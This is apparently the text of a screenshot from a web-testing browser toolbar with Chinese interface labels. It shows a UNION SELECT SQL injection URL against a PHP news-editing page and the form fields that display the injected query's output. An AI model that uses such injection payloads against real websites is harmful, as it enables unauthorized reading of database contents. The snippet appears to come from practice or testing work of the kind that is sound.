 Load URL
/modify.php?id=24 union select 1,content,title,4 from news
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
新闻标题:ssss
新闻内容:sdsdsds
新闻描述:4
提交